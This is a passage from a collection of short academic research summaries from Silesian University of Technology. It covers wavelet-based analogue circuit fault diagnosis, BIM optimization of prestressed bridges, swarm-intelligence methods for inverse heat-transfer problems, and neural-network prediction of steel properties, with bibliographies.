Carlo analyses ($m = 0, 1, 2$), where $m = 0 = \text{„nom”}$ denotes circuit with nominal values of elements. $S_{i,k}$ means set of signatures of k -th fault for i -th response $y_i(n)$, obtained from N_{MC} Monte-Carlo simulations, where $k = 0, 1, 2, \dots, N_F$ and $i = 1, 2$ for passive or $i = 1, 2, 3, 4$ for active circuit.




Fig. 10. Example of signature sets (groups) for single response and $N_F = 2$, $N_{MC} = 4$
Rys. 10. Przykład zbiorów (grup) sygnatur dla pojedynczej odpowiedzi oraz $N_F = 2$, $N_{MC} = 4$

4. Fault location: L-Tester design

According to the fig. 7, step of the fault location is performed only, if fault detector returns decision NO GO. Then, fault locator tries to find which element is responsible for circuit fault or returns decision “?” (“unknown”). The structure, design and work of L-Tester is similar to the D-Tester, except missing state F_0 (healthy circuit) in set F of analyzed circuit faults. It must be noted that, despite of one CUT state less to classify from (F_0), the diagnosis goal of fault location is much more difficult than fault detection. Totally, the fault dictionary contains $2 \cdot (N_{MC} + 1) \cdot N_F$ signatures for passive circuit or $4 \cdot (N_{MC} + 1) \cdot N_F$ signatures for active CUT.

5. Conclusion

Wavelet transform has been found useful tool in diagnosis of analogue electronic circuits, both in reference cases of simple excitations (step function, real Dirac’s pulse, linear function) and in cases when excitation has been designed by genetic algorithm. In every case, combination of specialised excitation and wavelet transform resulted in improved efficiency of fault diagnosis. It has been also found that in some cases utilisation of wavelet transform allowed better than 90% valid location of a selected faults. Merging genetic algorithm and wavelet transform allowed design of test

excitation which enabled location of faults completely hidden for diagnosis using step excitation. It must be also added that abovementioned results have been achieved for simple, non-optimised classifiers based on standard, the closest neighbourhood metrics.

Bibliography

1. Chruszczyk Ł.: Genetic minimisation of peak-to-peak level of a complex multi-tone signal, *Bulletin of the Polish Academy of Sciences – Technical Sciences*, vol. 67, no. 3, 2019, pp. 621-629, DOI 10.24425/bpasts.2019.129660, p-ISSN 0239-7528, e-ISSN 2300-1917.
2. Temich S., Chruszczyk Ł., Grzechca D.: Identification of the Specification Parameters for a Voltage Controlled Oscillator Using an Artificial Neural Network with a Genetic Algorithm, *Elektronika ir Elektrotechnika*, vol. 24, no. 6, pp. 42-49, 2018, DOI 10.5755/j01.eie.24.6.20945, p-ISSN 1392-1215, e-ISSN 2029-5731.
3. Chruszczyk Ł.: „Wavelet Transform in Fault Diagnosis of Analogue Electronic Circuits”, in: „Advances in Wavelet Theory and Their Applications in Engineering, Physics and Technology”, ed. Dumitru Baleanu, InTech, Croatia, 04.2012, p. 197-220, DOI 10.5772/36423, ISBN 978-953-51-0494-0.
4. Chruszczyk Ł.: Tolerance Maximisation in Fault Diagnosis of Analogue Electronic Circuits, 20th European Conference on Circuit Theory and Design (ECCTD), Linköping, Sweden, 29-31.08.2011, pp. 881-884 + CD pp. 914-917, ISBN 978-1-4577-0616-5.
5. Chruszczyk Ł.: Fault Diagnosis of Analog Electronic Circuits with Tolerances in Mind, *Elektronika – konstrukcje, technologie, zastosowania*; R. 52, 12/2011, pp. 42-46, ISSN 0033-2089.
6. Chruszczyk Ł., Rutkowski J.: Specialised aperiodic excitation and wavelet transform improves analogue fault diagnosis, 19th European Conference on Circuit Theory and Design (ECCTD), Antalya, Turkey, 23-27.08.2009, pp. 655-658.
7. Chruszczyk Ł., Grzechca D., Rutkowski J.: Finding of optimal excitation signal for testing of analog electronic circuits, *Bulletin PAN 09/2007*, vol. 55, no. 3, pp. 273-280, ISSN 0239-7528.

Marcin JASIŃSKI¹, Marek SALAMAK¹

MODELLING AND OPTIMIZATION OF PRESTRESSED CONCRETE BRIDGES IN BIM ENVIRONMENT

1. Introduction

Structural design automation as well as introduction of optimization techniques in the design process are identified as two of key areas requiring improvement in the construction industry [1]. We addressed the needs in our researches by developing an innovative tool responsible for optimization basing on a specific kind of structures. The kind in question is a group of road, slab and girder, post-tensioned bridges that are one of most common concepts in the infrastructure projects around the world. The research has covered fields of BIM technology, optimization algorithms and machine learning techniques.

2. BIM technology

Building Information Modelling – BIM – brings together a wide variety of generating, gathering and leveraging data about building structures. Data management usually involves 3D models including both geometrical and non-geometrical information (see Fig. 1.). In the research we assumed that a parametric BIM model can be effectively used in the optimization process, following earlier implementations for structural optimization [2]. It serves as a design problem interface, definition of design variables, boundary conditions and constraints as well as the environment of cost function calculation based on automatic quantity bills. The tool should enable creation

¹ Department of Mechanics and Bridges, Silesian University of Technology.

and parametrization of the model and, if combined with optimization algorithms, become a coherent, generative design-based system for structural optimization.




Fig. 1. Exemplary BIM model of an existing bridge structure

Rys. 1. Przykładowy model BIM istniejącego obiektu mostowego

3. Optimization algorithms and machine learning

The system consists of several modules including: 1) the module of BIM geometry processing, 2) the module of structural analysis using internally generated FEM models, 3) the module of tendon layout design, 4) the module of reinforced concrete design. The overall scheme of the system has been shown in the Figure 2.

We merged a genetic algorithm and neural networks in order to develop a novel approach as a part of the whole system for optimization of statically indeterminate, prestressed structures (Fig. 3). In the traditional design process, prestressing tendons layout is obtained by an iterative procedure including calculation of prestressing losses, determination of equivalent loads, structural analysis using FEM models, obtaining results and using them in the limit states check. In order to improve the performance and speed up the whole evaluation process, a neural network was used to replace the time-consuming FEM simulations with analytical generalization allowing for deriving prestressing effects (axial and shear forces, bending moments) depending on tendon geometry parameters. Similar approach was also used in other optimization

tasks using computationally expensive simulations [3], [4]. The presented approach combines them with the BIM model becoming one of the first solutions of this kind in the bridge engineering field. Previous implementations incorporating the BIM have been developed mainly in the general or industrial civil engineering, e.g. [5], [6], [7].




Fig. 2. Scheme of the optimization system
Rys. 2. Schemat systemu optymalizacji

The procedure of the tendon layout design is repeated separately for each of the solution candidates in the main genetic algorithm. The main algorithm is used to derive optimal bridge geometry as a whole and uses an optimal weight of the tendon layout as a part of the total cost function. The acquired conclusions and observations can be used as a set of recommendations in the context of bridge BIM modelling and the starting point for the creation of similar tools dedicated to other more complex structures.




Fig. 3. Evolution of the tendon layouts geometries in the genetic algorithm: one-row and multiple-row solutions

Rys. 3. Ewolucja geometrii układów cięgien w algorytmie genetycznym: rozwiązania jednorzędowe i wielorzędowe

Bibliography

1. Hamidavi T., Abrishami S., Hosseini M.R.: Towards intelligent structural design of buildings: A BIM-based solution, *Journal of Building Engineering*, vol. 32, 2020, 101685.
2. Korus K., Salamak M., Jasiński M.: Optimization of geometric parameters of arch bridges using visual programming FEM components and genetic algorithm, *Engineering Structures*, vol. 241, 2021, 112465.

3. Cheng J.: An artificial neural network based genetic algorithm for estimating the reliability of long span suspension bridges, *Finite Elements in Analysis and Design*, vol. 46, issue 8, 2010, pp. 658-667.
4. Fahmy A.S., El-Madawy M.El-T., Gobran Y.A.: Using artificial neural networks in the design of orthotropic bridge decks, *Alexandria Engineering Journal*, vol. 55, issue 4, 2016, pp. 3195-3203.
5. Eleftheriadis S., Duffour P., Greening P., James J., Stephenson B., Mumovic D.: Investigating relationships between cost and CO2 emissions in reinforced concrete structures using a BIM-based design optimization approach, *Energy and Buildings*, vol. 166, 2018, pp. 330-346.
6. Taфраout S., Bourahla N., Bourahla Y., Mebarki A.: Automatic structural design of RC wall-slab buildings using a genetic algorithm with application in BIM environment, *Automation in Construction*, vol. 106, 2019, 102901.
7. Gan V.J.L., Wong C.L., Tse K.T., Cheng J.C.P., Lo I.M.C., Chan C.M.: Parametric modelling and evolutionary optimization for cost-optimal and low-carbon design of high-rise reinforced concrete buildings, *Advanced Engineering Informatics*, vol. 42, 2019, 100962.

Rafał BROCIEK¹, Edyta HETMANIOK¹, Iwona NOWAK¹, Damian SŁOTA¹,
Adam ZIELONKA¹

APPLICATION OF THE ARTIFICIAL INTELLIGENCE ALGORITHMS FOR SOLVING THE INVERSE PROBLEMS

1. Introduction

The main scientific interests of the team concern the application of the artificial intelligence algorithms for solving the inverse problems describing various technical processes, the mathematical models of which include the ordinary and partial differential equations or the integral equations. The research in this field fits very well into the world-wide trend of using the computer simulations for improving the technological constructions and processes, it addresses the subject which is difficult and important from the point of view of engineering applications. The scientific research of the team cover the inverse problems related to, among others, the heat conduction problems in the regions where the phase transitions occur (or not), the process of continuous casting of the pure metals and their alloys, the heat conduction in the porous material (models with derivatives of non-integer order). For the inverse problems of the heat and mass transfer in the solidification processes of metals and their alloys there have been developed the effective solving procedures which expand significantly the opportunities for computer simulation of the casting processes and delivering the tool for controlling these processes and optimizing them so that the assumed structure of the alloy can be obtained. The essential elements of the elaborated methods are the algorithms of swarm intelligence, also called the group intelligence, belonging to the group of artificial intelligence algorithms, in which the intelligent behavior results from the cooperation of many simple individuals. In the works, conducted by the team, the following artificial intelligence algorithms have

¹ Department of Mathematics Applications and Methods for Artificial Intelligence, Silesian University of Technology.

been used: the Ant Colony Optimization (ACO) algorithm, the Artificial Bee Colony (ABC) algorithm, the immune algorithm IRM, the Clonal Selection Algorithm (CSA), the Invasive Weed Optimization (IWO) algorithm. The selected problems, investigated by the team, are shortly presented below.

2. The inverse problems of the metals and their alloys solidification

The inverse three-dimensional problem of continuous casting is considered in paper [4]. The problem consisted in reconstructing the cooling conditions of the continuous ingot, that is the heat flux in the crystallizer and the heat transfer coefficient in the secondary cooling zone. In the calculation the ant algorithm and the bee algorithm were used. Both procedures were tested on the way of conducting the numerical experiment for the values of parameters specific for the continuous casting of aluminum and the various number of simulated temperature measurements were taken from four thermocouples assumed as located in the investigated sample.

Goal of the inverse problem discussed in paper [6] was to reconstruct the heat transfer coefficient in the boundary of the casting mould basing on the measurements of temperature read from the sensor placed in the middle of the mould. In the description of the process the mathematical model of solidification in the temperature interval was applied, with including the metal shrinkage phenomenon as a consequence of different density of the liquid and solid phases. For minimizing the constructed functional the bee algorithm was used.

In paper [7] the algorithm for reconstructing the cooling conditions of three-dimensional continuous steel ingot is presented and examined. The corresponding direct problem was described with the aid of mathematical model of solidification in the temperature interval. The model included also the influence of the convective heat conduction in the liquid region by applying the effective thermal conductivity coefficient for the liquid phase, as well as the existence of macrosegregation phenomenon. The inverse problem consisted in reconstruction of the heat fluxes in the crystallizer and the heat transfer coefficients in the secondary cooling zone. The complementary information, necessary for solving the inverse problem, was delivered by the measurements of temperature taken in the selected points of the solidified part of the ingot. The developed method was based on two procedures: the implicit scheme of the finite difference method supplemented by the procedure of correcting the field

of temperature in the vicinity of liquidus and solidus curves and the artificial bee colony algorithm. In the paper three optimization approaches were investigated, in which all the sought parameters were reconstructed simultaneously, or they were reconstructed successively by using the previously obtained values as the boundary conditions in determination of the next ones. The computer simulations, executed for the above presented inverse problems, showed that the developed procedures can be considered as the effective tools for solving such problems, because in the great majority of investigated cases the errors of reconstruction of the retrieved parameters were comparable with the errors of input data and the errors of temperature reconstruction were always very small.

3. Inverse problems in the porous materials

The next step, extending the area of research described above, is represented by the investigations presented in papers [1, 2], related to the inverse problems for the models of heat conduction applying the derivatives of non-integer order.

In paper [1] there are compared the selected mathematical models of heat conduction founded on the temperature measurements in the porous aluminium. In particular, the models with the non-integer derivatives were compared with the model based on the classical derivative. Analysis of these models was executed on the ground of measurement data taken from the sample of porous aluminium. The sample was prepared by pressing the aluminium powder of medium size 0,8 mm in the hydraulic press under the pressure of 150 bar. The degree of porosity of such prepared sample was equal to 22,5%.

In the paper the classical model of heat conduction and three models based on the derivatives of non-integer order were examined. In these models the Caputo and Riemann-Liouville derivatives were used. The models, particularly their capability to adapt to the measurement data taken from the sample, were compared on the way of solving the inverse problems. The obtained results led to the conclusion that in the considered case the models based on the derivatives of non-integer orders, especially the Riemann-Liouville derivative, better fit to the measurement data in comparison with the classical model.

4. The inverse problem and multi-criteria optimisation in a thermoacoustic engine [5]

The main goal set at the design stage of each device is to plan its construction in a way that ensures the most efficient functioning. In the case of a thermo-acoustic engine, it is usually about maximizing the work it does while minimizing heat loss.

The main goal of the research was to find a set of optimal solutions in the Pareto sense, i.e. equivalent variants of a compromise between mutually contradictory goals: maximization of work and minimization of heat losses.

For this task, Real Ant Colony Optimization (RACO) population heuristics were used, capable of finding many such solutions simultaneously. However, even the best conducted multi-criteria optimization is not able to determine all possible solutions. Therefore, the second goal of the work was to solve the inverse problem consisting in recreating the geometry of the engine stack, for solutions known to lie on the Pareto front, but not found in multi-criteria optimization.

5. Inverse problem in a thermoelectric cell [3]

Thermogenerators (TEGs) enable the direct conversion of thermal energy into electricity. As they have no moving parts, they are extremely durable and therefore suitable for generating additional electricity in thermal systems. In this type of devices, the heat source used to generate electricity can be both the heat stream directed to the device and waste heat (e.g. from exhaust gases). In the latter case, it increases the overall energy efficiency of the system.

Determining the TEG performance characteristics (i.e. its efficiency) requires the design of an appropriate test stand that provides full information on the amount of energy supplied and obtained from the system (heat and electricity). Another element is the best determination of the thermoelectric parameters of the module and the determination of resistance in heat and electricity transport. Some of these quantities are relatively easy to measure (electrical values), while very little can be said about others. These are primarily unknown material parameters of the cell elements (thermal conductivity coefficients, heat capacity, cell filling density, Seebeck coefficient, etc.)

The aim of the research was to formulate the inverse problem and use its solution to reproduce the thermal resistance of selected elements, the equivalent thermal conductivity and the equivalent Seebeck coefficient, based on (easy to perform)

measurements of the short-circuit current I_{sc} , heat fluxes q_0 (for zero current) and q_{sc} (for a short circuit), and the current I_0 , which can be measured or determined from the appropriate relationship. The inverse problem was solved with two methods: RACO population heuristics and sensitivity analysis, as well as with the use of a hybrid algorithm combining the advantages of both. The tests carried out have shown that the hybrid method works best when using uncertain data.

Bibliography

1. Brociek R., Słota D., Król M., Matula G., Kwaśny W.: Comparison of mathematical models with fractional derivative for the heat conduction inverse problem based on the measurements of temperature in porous aluminum. *Int. J. Heat Mass Transf.*, vol. 143, 2019, art. no. 118440, doi: 10.1016/j.ijheatmasstransfer.2019.118440.
2. Brociek R., Chmielowska A., Słota D.: Comparison of the probabilistic ant colony optimization algorithm and some iteration method in application for solving the inverse problem on model with the Caputo type fractional derivative. *Entropy*, vol. 22, iss. 5, 2020, art. no. 555, doi: 10.3390/e22050555.
3. Buchalik R., Nowak I., Rogozinski R., Nowak G.: Detailed model of a thermoelectric generator performance. *Journal of Energy Resources Technology*, vol. 142, iss. 2, 2020, JERT-18-1924, doi: 10.1115/1.4044367.
4. Hetmaniok E., Słota D., Zielonka A.: Restoration of the cooling conditions in a three-dimensional continuous casting process using artificial intelligence algorithms. *Appl. Math. Modelling*, vol. 39, 2015, pp. 4797-4807, doi: 10.1016/j.apm.2015.03.056.
5. Rogoziński K., Nowak I., Nowak G.: Modeling the operation of a thermoacoustic engine. *Energy*, vol. 138, 2017, pp. 249-256, doi: 10.1016/j.energy.2017.07.058.
6. Zielonka A., Hetmaniok E., Słota D.: Inverse alloy solidification problem including the material shrinkage phenomenon solved by using the bee algorithm. *Int. Comm. Heat & Mass Transf.*, vol. 87, 2017, pp. 295-301, doi: 10.1016/j.icheatmasstransfer.2017.07.014.
7. Zielonka A., Słota D., Hetmaniok E.: Application of the swarm intelligence algorithm for reconstructing the cooling conditions of steel ingot continuous casting. *Energies*, vol. 13, 2020, art. no. 2429, doi: 10.3390/en13102429.

Wojciech SITEK¹, Jacek TRZASKA¹, Rafał HONYSZ¹

APPLICATION OF COMPUTATIONAL INTELLIGENCE IN MODELLING AND PREDICTION OF STRUCTURE AND PROPERTIES OF MATERIALS

1. Introduction

The recent years have seen a considerable progress as regards the methods and tools allowing for modelling and simulation of the technological processes of manufacturing, processing and shaping the operating properties and structure of materials. Computer aided modelling is present both in research and in industrial practice. It is a relatively cheap and effective method of optimising, among others, the chemical composition and conditions of technological processes, making it easier to obtain required properties of materials. This description presents examples of work carried out at the Department of Engineering Materials and Biomaterials, aimed at modelling and simulating a wide range of properties of engineering materials with the use of computational intelligence methods. The properties include, among others, hardenability, hardness, yield strength, tensile strength, impact strength, temperature of phase transformations, fraction of microstructure components, fracture toughness.

2. Conducted research

Hardenability is one of the main criteria for selection of steel machine parts, thus is of great importance in the design of machines and therefore is of interest to technologists. Nowadays, due to practical reasons, from among the various measures of hardenability, the hardenability curve obtained according to the Jominy end-quench

¹ Department of Engineering Materials and Biomaterials, Silesian University of Technology.

test is used most often. This method consists in measuring of the side surface hardness of the standard specimen, spray cooled with water on its face. Various methods of computational intelligence were used to calculate the hardenability curve. The work [1] presents results of research on the development of neural network model to predict the Jominy hardenability curve based on the chemical composition of steel. Fuzzy system was developed to calculate hardness of the steel, based on the alloying elements concentrations, and to forecast the Jominy hardenability curves [2]. Results of the research confirmed that fuzzy systems are a useful tool in evaluation the effect of alloying elements on the properties of materials. The paper [3] presents the possibility of applying genetic programming to model properties of the steel, and an example of a modelling structural steel hardness after quenching on the basis of the concentration of carbon as the dominant alloying element on maximum hardness of the steel. Another application example of artificial neural networks for modelling the hardenability of structural and engineering steels is a computer system aiding the selection of the steel grade with required hardenability, defined by the system user in the form of a Jominy curve [4].

Continuous Cooling Transformation (CCT) diagrams provide material information on the opportunity of obtaining the required steel microstructure and hardness depending on the course of its cooling from the austenitizing temperature. Knowledge of austenite transformation kinetics occurring during continuous cooling of steel from the austenitizing temperature presented at CCT diagrams helps determine the conditions of operations such as hardening, normalising or full annealing. Two independent models were developed to calculate CCT diagrams based on the chemical composition of the steel and the austenitizing temperature: neural networks model [5-7] and mathematical model [5, 8-10]. CCT diagrams model is made of 17 artificial neural networks that solve classification and regression tasks. Neural model has been implemented in a computer software that enables calculation of a CCT diagram based on chemical composition of steel and its austenitizing temperature. The mathematical model was described by means of the equations developed by the multiple regression method and the logistic regression method. In order to determine the parameters of models a set of experimental data prepared based on over 500 CCT diagrams published in the literature have been used.

The mechanical properties of corrosion-resistant steels strictly depend on their chemical composition and type of processing. Therefore, to obtain the required mechanical properties and a relatively low production cost, it is necessary, that the chemical composition, as well as the appropriate heat treatment conditions, should be

selected. Computational intelligence methods, together with data obtained through experiments, allow developing a model that will allow predicting the mechanical properties of stainless steels in a short time with high accuracy. The main purpose of making such a model is to reduce the costs associated with materials testing of these steels. The results are presented in the works [11, 12]. An attempt was also made to answer the question whether the chemical concentration of carbon and nine other most common alloying elements can be predicted based on the required values of the mechanical properties of ferritic stainless steels. The modelling results turned out to be very promising and show that for some alloying elements the prediction is possible with high accuracy [13].

Developed as a result of our work models, especially neural network models, are often used for simulations. Examples of such simulations, including the analysis of the obtained results, can be found in many publications. Analysis the impact of an element on the steel properties requires determination of concentrations of other elements. It is necessary to produce so called model alloys and many research experiments. Tests are expensive and time-consuming. The analysis makes it difficult for synergic impact of alloy elements. The addition of several alloying elements into the steel makes that their impact is different than the total impacts of individual elements added separately. Having an adequate model allows to perform initial numeric experiments and/or reduce total number of experiments. This reduces the costs and testing time. Application of artificial neural network for evaluation of alloying elements effect on hardness and fracture toughness of high speed steels were presented in [14, 15]. The goal of the research carried out was developing the design methodology for the new high-speed steels with the required properties, including hardness and fracture toughness, as the main properties ensuring the high durability and quality of tools made from them. The works [1] shows the possibility of using neural networks to analysis of the effect of selected elements on the hardenability of steel. Examples of simulations of the effect of selected elements on the transformation temperatures of supercooled austenite, hardness and the volume fractions of structural constituents in steel, cooled from the austenitizing temperature were investigated and presented [15, 16]. The work [13] present results of the analysis of the influence of selected alloying elements on the mechanical properties of alloyed structural steels for quenching and tempering as well as the influence of elements on the properties of unalloyed structural steels. Obtained results show that neural network are useful in evaluation of synergic effect of alloying elements on materials properties.

